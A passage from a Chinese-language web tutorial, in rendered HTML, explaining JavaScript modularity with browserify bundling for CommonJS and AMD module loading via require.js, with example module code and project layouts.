style="counter-reset: linenumber NaN" class="language-text line-numbers"><code class="language-text">|-js\n |-dist //打包生成文件的目录\n |-src //源码所在的目录\n   |-module1.js\n   |-module2.js\n   |-module3.js\n   |-app.js //应用主源文件\n|-index.html //运行于浏览器上\n|-package.json\n {\n   &quot;name&quot;: &quot;browserify-test&quot;,\n   &quot;version&quot;: &quot;1.0.0&quot;\n }</code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n</li>\n<li>\n<p>下载 browserify</p>\n</li>\n<li>\n<p>全局: <code class="language-text">npm install browserify -g</code></p>\n</li>\n<li>\n<p>局部: <code class="language-text">npm install browserify --save-dev</code></p>\n</li>\n<li>\n<p>定义模块代码(同服务器端)</p>\n<p>注意：index.html 文件要运行在浏览器上，需要借助 browserify 将 app.js 文件打包编译，如果直接在 index.html 引入 app.js 就会报错！</p>\n</li>\n<li>\n<p>打包处理 js</p>\n<p>根目录下运行 <code class="language-text">browserify js/src/app.js -o js/dist/bundle.js</code></p>\n</li>\n<li>\n<p>页面使用引入</p>\n<p>在 index.html 文件中引入 <code class="language-text">&lt;script type=&quot;text/javascript&quot; src=&quot;js/dist/bundle.js&quot;&gt;&lt;/script&gt;</code></p>\n</li>\n</ol>\n<h2 id="amd"><a href="#amd" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>AMD</h2>\n<p>CommonJS 规范加载模块是同步的，也就是说，只有加载完成，才能执行后面的操作。AMD 规范则是非同步加载模块，允许指定回调函数。由于 Node.js 主要用于服务器编程，模块文件一般都已经存在于本地硬盘，所以加载起来比较快，不用考虑非同步加载的方式，所以 CommonJS 规范比较适用。</p>\n<p>但是，如果是浏览器环境，要从服务器端加载模块，这时就必须采用非同步模式，因此浏览器端一般采用 AMD 规范。此外 AMD 规范比 CommonJS 规范在浏览器端实现要来着早。</p>\n<h3 id="基本语法-1"><a href="#%E5%9F%BA%E6%9C%AC%E8%AF%AD%E6%B3%95-1" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>基本语法</h3>\n<p>定义暴露模块:</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="99732988152099450000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`//定义没有依赖的模块\ndefine(function() {\n  return 模块;\n});\n\n//定义有依赖的模块\ndefine([\'module1\', \'module2\'], function(m1, m2) {\n  return 模块;\n});`, `99732988152099450000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token comment">//定义没有依赖的模块</span>\n<span class="token function">define</span><span class="token punctuation">(</span><span class="token keyword">function</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n  <span class="token keyword">return</span> 模块<span class="token punctuation">;</span>\n<span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n\n<span class="token comment">//定义有依赖的模块</span>\n<span class="token function">define</span><span class="token punctuation">(</span><span class="token punctuation">[</span><span class="token string">\'module1\'</span><span class="token punctuation">,</span> <span class="token string">\'module2\'</span><span class="token punctuation">]</span><span class="token punctuation">,</span> <span class="token keyword">function</span><span class="token punctuation">(</span><span class="token parameter">m1<span class="token punctuation">,</span> m2</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n  <span class="token keyword">return</span> 模块<span class="token punctuation">;</span>\n<span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>引入使用模块:</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="16819215976177037000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`require([\'module1\', \'module2\'], function(m1, m2) {\n  // 使用m1/m2\n});`, `16819215976177037000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token function">require</span><span class="token punctuation">(</span><span class="token punctuation">[</span><span class="token string">\'module1\'</span><span class="token punctuation">,</span> <span class="token string">\'module2\'</span><span class="token punctuation">]</span><span class="token punctuation">,</span> <span class="token keyword">function</span><span class="token punctuation">(</span><span class="token parameter">m1<span class="token punctuation">,</span> m2</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n  <span class="token comment">// 使用m1/m2</span>\n<span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span></span></pre></div>\n<h3 id="未使用-amd-规范与使用-requirejs"><a href="#%E6%9C%AA%E4%BD%BF%E7%94%A8-amd-%E8%A7%84%E8%8C%83%E4%B8%8E%E4%BD%BF%E7%94%A8-requirejs" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>未使用 AMD 规范与使用 require.js</h3>\n<p>通过比较两者的实现方法，来说明使用 AMD 规范的好处。</p>\n<h4 id="未使用-amd-规范"><a href="#%E6%9C%AA%E4%BD%BF%E7%94%A8-amd-%E8%A7%84%E8%8C%83" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>未使用 AMD 规范</h4>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="35010328821690710000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`// dataService.js文件\n(function(window) {\n  let msg = \'www.baidu.com\';\n  function getMsg() {\n    return msg.toUpperCase();\n  }\n  window.dataService = { getMsg };\n})(window);\n\n// alerter.js文件\n(function(window, dataService) {\n  let name = \'Tom\';\n  function showMsg() {\n    alert(dataService.getMsg() + \', \' + name);\n  }\n  window.alerter = { showMsg };\n})(window, dataService);\n\n// main.js文件\n(function(alerter) {\n  alerter.showMsg();\n})(alerter);`, `35010328821690710000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token comment">// dataService.js文件</span>\n<span class="token punctuation">(</span><span class="token keyword">function</span><span class="token punctuation">(</span><span class="token parameter">window</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n  <span class="token keyword">let</span> msg <span class="token operator">=</span> <span class="token string">\'www.baidu.com\'</span><span class="token punctuation">;</span>\n  <span class="token keyword">function</span> <span class="token function">getMsg</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n    <span class="token keyword">return</span> msg<span class="token punctuation">.</span><span class="token function">toUpperCase</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n  <span class="token punctuation">}</span>\n  window<span class="token punctuation">.</span>dataService <span class="token operator">=</span> <span class="token punctuation">{</span> getMsg <span class="token punctuation">}</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">(</span>window<span class="token punctuation">)</span><span class="token punctuation">;</span>\n\n<span class="token comment">// alerter.js文件</span>\n<span class="token punctuation">(</span><span class="token keyword">function</span><span class="token punctuation">(</span><span class="token parameter">window<span class="token punctuation">,</span> dataService</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n  <span class="token keyword">let</span> name <span class="token operator">=</span> <span class="token string">\'Tom\'</span><span class="token punctuation">;</span>\n  <span class="token keyword">function</span> <span class="token function">showMsg</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n    <span class="token function">alert</span><span class="token punctuation">(</span>dataService<span class="token punctuation">.</span><span class="token function">getMsg</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token operator">+</span> <span class="token string">\', \'</span> <span class="token operator">+</span> name<span class="token punctuation">)</span><span class="token punctuation">;</span>\n  <span class="token punctuation">}</span>\n  window<span class="token punctuation">.</span>alerter <span class="token operator">=</span> <span class="token punctuation">{</span> showMsg <span class="token punctuation">}</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">(</span>window<span class="token punctuation">,</span> dataService<span class="token punctuation">)</span><span class="token punctuation">;</span>\n\n<span class="token comment">// main.js文件</span>\n<span class="token punctuation">(</span><span class="token keyword">function</span><span class="token punctuation">(</span><span class="token parameter">alerter</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n  alerter<span class="token punctuation">.</span><span class="token function">showMsg</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">(</span>alerter<span class="token punctuation">)</span><span class="token punctuation">;</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="62595574241569340000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`<!-- index.html 文件 -->\n<div><h1>Modular Demo 1: 未使用AMD(require.js)</h1></div>\n<script type=&quot;text/javascript&quot; src=&quot;js/modules/dataService.js&quot;></script>\n<script type=&quot;text/javascript&quot; src=&quot;js/modules/alerter.js&quot;></script>\n<script type=&quot;text/javascript&quot; src=&quot;js/main.js&quot;></script>`, `62595574241569340000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="html"\n              >\n                <span class="gatsby-code-button-language">html</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="html"><pre style="counter-reset: linenumber NaN" class="language-html line-numbers"><code class="language-html"><span class="token comment">&lt;!-- index.html 文件 --></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span><span class="token punctuation">></span></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>h1</span><span class="token punctuation">></span></span>Modular Demo 1: 未使用AMD(require.js)<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>h1</span><span class="token punctuation">></span></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>script</span> <span class="token attr-name">type</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>text/javascript<span class="token punctuation">"</span></span> <span class="token attr-name">src</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>js/modules/dataService.js<span class="token punctuation">"</span></span><span class="token punctuation">></span></span><span class="token script"></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>script</span><span class="token punctuation">></span></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>script</span> <span class="token attr-name">type</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>text/javascript<span class="token punctuation">"</span></span> <span class="token attr-name">src</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>js/modules/alerter.js<span class="token punctuation">"</span></span><span class="token punctuation">></span></span><span class="token script"></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>script</span><span class="token punctuation">></span></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>script</span> <span class="token attr-name">type</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>text/javascript<span class="token punctuation">"</span></span> <span class="token attr-name">src</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>js/main.js<span class="token punctuation">"</span></span><span class="token punctuation">></span></span><span class="token script"></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>script</span><span class="token punctuation">></span></span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-24-01-39-58-9d005b330e8f6cb1ca247f53e732516d-5d925.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 508px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 33.46456692913386%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 24 01 39 58" title="" data-src="/static/2021-07-24-01-39-58-9d005b330e8f6cb1ca247f53e732516d-5d925.png" data-srcset="/static/2021-07-24-01-39-58-9d005b330e8f6cb1ca247f53e732516d-7e12f.png 200w,\n/static/2021-07-24-01-39-58-9d005b330e8f6cb1ca247f53e732516d-6877e.png 400w,\n/static/2021-07-24-01-39-58-9d005b330e8f6cb1ca247f53e732516d-5d925.png 508w" data-sizes="(max-width: 508px) 100vw, 508px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>这种方式缺点很明显：首先会发送多个请求，其次引入的 js 文件顺序不能搞错，否则会报错！</p>\n<h4 id="使用-requirejs"><a href="#%E4%BD%BF%E7%94%A8-requirejs" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>使用 require.js</h4>\n<p>RequireJS 是一个工具库，主要用于客户端的模块管理。它的模块管理遵守 AMD 规范，RequireJS 的基本思想是，通过 define 方法，将代码定义为模块；通过 require 方法，实现代码的模块加载。</p>\n<p>接下来介绍 AMD 规范在浏览器实现的步骤：</p>\n<ol>\n<li>\n<p>下载 require.js, 并引入</p>\n</li>\n<li>\n<p>官网: <a href="http://www.requirejs.cn/" target="_blank" rel="nofollow noreferrer noopener">http://www.requirejs.cn/</a></p>\n</li>\n<li>\n<p>github : <a href="https://github.com/requirejs/requirejs" target="_blank" rel="nofollow noreferrer noopener">https://github.com/requirejs/requirejs</a></p>\n<p>然后将 require.js 导入项目: js/libs/require.js</p>\n</li>\n<li>\n<p>创建项目结构</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="72768241515742550000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`|-js\n |-libs\n   |-require.js\n |-modules\n   |-alerter.js\n   |-dataService.js\n |-main.js\n|-index.html`, `72768241515742550000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title=""\n              >\n                \n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="text"><pre style="counter-reset: linenumber NaN" class="language-text line-numbers"><code class="language-text">|-js\n |-libs\n   |-require.js\n |-modules\n   |-alerter.js\n   |-dataService.js\n |-main.js\n|-index.html</code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n</li>\n<li>\n<p>定义 require.js 的模块代码</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="22148908441798820000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`// dataService.js文件\n// 定义没有依赖的模块\ndefine(function() {\n let msg = \'www.baidu.com\';\n function getMsg() {\n   return msg.toUpperCase();\n }\n return { getMsg }; // 暴露模块\n});\n\n// alerter.js文件\n// 定义有依赖的模块\ndefine([\'dataService\'], function(dataService) {\n let name = \'Tom\';\n function showMsg() {\n   alert(dataService.getMsg() + \', \' + name);\n }\n // 暴露模块\n return { showMsg };\n});\n\n// main.js文件\n(function() {\n require.config({\n   baseUrl: \'js/\', //基本路径 出发点在根目录下\n   paths: {\n     //映射: 模块标识名: 路径\n     alerter: \'./modules/alerter\', //此处不能写成alerter.js,会报错\n     dataService: \'./modules/dataService\'\n   }\n });\n require([\'alerter\'], function(alerter) {\n   alerter.showMsg();\n });\n})();`, `22148908441798820000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token comment">// dataService.js文件</span>\n<span class="token comment">// 定义没有依赖的模块</span>\n<span class="token function">define</span><span class="token punctuation">(</span><span class="token keyword">function</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n <span class="token keyword">let</span> msg <span class="token operator">=</span> <span class="token string">\'www.baidu.com\'</span><span class="token punctuation">;</span>\n <span class="token keyword">function</span> <span class="token function">getMsg</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n   <span class="token keyword">return</span> msg<span class="token punctuation">.</span><span class="token function">toUpperCase</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n <span class="token punctuation">}</span>\n <span class="token keyword">return</span> <span class="token punctuation">{</span> getMsg <span class="token punctuation">}</span><span class="token punctuation">;</span> <span class="token comment">// 暴露模块</span>\n<span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n\n<span class="token comment">// alerter.js文件</span>\n<span class="token comment">// 定义有依赖的模块</span>\n<span class="token function">define</span><span class="token punctuation">(</span><span class="token punctuation">[</span><span class="token string">\'dataService\'</span><span class="token punctuation">]</span><span class="token punctuation">,</span> <span class="token keyword">function</span><span class="token punctuation">(</span><span class="token parameter">dataService</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n <span class="token keyword">let</span> name <span class="token operator">=</span> <span class="token string">\'Tom\'</span><span class="token punctuation">;</span>\n <span class="token keyword">function</span> <span class="token function">showMsg</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n   <span class="token function">alert</span><span class="token punctuation">(</span>dataService<span class="token punctuation">.</span><span class="token function">getMsg</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token operator">+</span> <span class="token string">\', \'</span> <span class="token operator">+</span> name<span class="token punctuation">)</span><span class="token punctuation">;</span>\n <span class="token punctuation">}</span>\n <span class="token comment">// 暴露模块</span>\n <span class="token keyword">return</span> <span class="token punctuation">{</span> showMsg <span class="token punctuation">}</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n\n<span class="token comment">// main.js文件</span>\n<span class="token punctuation">(</span><span class="token keyword">function</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n require<span class="token punctuation">.</span><span class="token function">config</span><span class="token punctuation">(</span><span class="token punctuation">{</span>\n   baseUrl<span class="token punctuation">:</span> <span class="token string">\'js/\'</span><span class="token punctuation">,</span> <span class="token comment">//基本路径 出发点在根目录下</span>\n   paths<span class="token punctuation">:</span> <span class="token punctuation">{</span>\n     <span class="token comment">//映射: 模块标识名: 路径</span>\n     alerter<span class="token punctuation">:</span> <span class="token string">\'./modules/alerter\'</span><span class="token punctuation">,</span> <span class="token comment">//此处不能写成alerter.js,会报错</span>\n     dataService<span class="token punctuation">:</span> <span class="token string">\'./modules/dataService\'</span>\n   <span class="token punctuation">}</span>\n <span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n <span class="token function">require</span><span class="token punctuation">(</span><span class="token punctuation">[</span><span class="token string">\'alerter\'</span><span class="token punctuation">]</span><span class="token punctuation">,</span> <span class="token keyword">function</span><span class="token punctuation">(</span><span class="token parameter">alerter</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n   alerter<span class="token punctuation">.</span><span class="token function">showMsg</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n <span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="59156811925301380000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`<!-- index.html 文件 -->\n<!DOCTYPE html>\n<html>\n <head>\n   <title>Modular Demo</title>\n </head>\n <body>\n   <!-- 引入require.js并指定js主文件的入口 -->\n   <script data-main=&quot;js/main&quot; src=&quot;js/libs/require.js&quot;></script>\n </body>\n</html>`, `59156811925301380000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="html"\n              >\n                <span class="gatsby-code-button-language">html</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="html"><pre style="counter-reset: linenumber NaN" class="language-html line-numbers"><code class="language-html"><span class="token comment">&lt;!-- index.html 文件 --></span>\n<span class="token doctype">&lt;!DOCTYPE html></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>html</span><span class="token punctuation">></span></span>\n <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>head</span><span class="token punctuation">></span></span>\n   <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>title</span><span class="token punctuation">></span></span>Modular Demo<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>title</span><span class="token punctuation">></span></span>\n <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>head</span><span class="token punctuation">></span></span>\n <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>body</span><span class="token punctuation">></span></span>\n   <span class="token comment">&lt;!-- 引入require.js并指定js主文件的入口 --></span>\n   <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>script</span> <span class="token attr-name">data-main</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>js/main<span class="token punctuation">"</span></span> <span class="token attr-name">src</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>js/libs/require.js<span class="token punctuation">"</span></span><span class="token punctuation">></span></span><span class="token script"></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>script</span><span class="token punctuation">></span></span>\n <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>body</span><span class="token punctuation">></span></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>html</span><span class="token punctuation">></span></span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n</li>\n<li>\n<p>页面引入 require.js 模块</p>\n<p>在 index.html 引入 <code class="language-text">&lt;script data-main=&quot;js/main&quot; src=&quot;js/libs/require.js&quot;&gt;&lt;/script&gt;</code></p>\n<p>此外在项目中如何引入第三方库？只需在上面代码的基础稍作修改：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="10173686985664344000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`// alerter.js文件\ndefine([\'dataService\', \'jquery\'], function(dataService, \\$) {\n let name = \'Tom\';\n function showMsg() {\n   alert(dataService.getMsg() + \', \' + name);\n }\n \\$(\'body\').css(\'background\', \'green\');\n // 暴露模块\n return { showMsg };\n});\n\n// main.js文件\n(function() {\n require.config({\n   baseUrl: \'js/\', //基本路径 出发点在根目录下\n   paths: {\n     //自定义模块\n     alerter: \'./modules/alerter\', //此处不能写成alerter.js,会报错\n     dataService: \'./modules/dataService\',\n     // 第三方库模块\n     jquery: \'./libs/jquery-1.10.1\' //注意：写成jQuery会报错\n   }\n });\n require([\'alerter\'], function(alerter) {\n   alerter.showMsg();\n });\n})();`, `10173686985664344000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token comment">// alerter.js文件</span>\n<span class="token function">define</span><span class="token punctuation">(</span><span class="token punctuation">[</span><span class="token string">\'dataService\'</span><span class="token punctuation">,</span> <span class="token string">\'jquery\'</span><span class="token punctuation">]</span><span class="token punctuation">,</span> <span class="token keyword">function</span><span class="token punctuation">(</span><span class="token parameter">dataService<span class="token punctuation">,</span> $</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n <span class="token 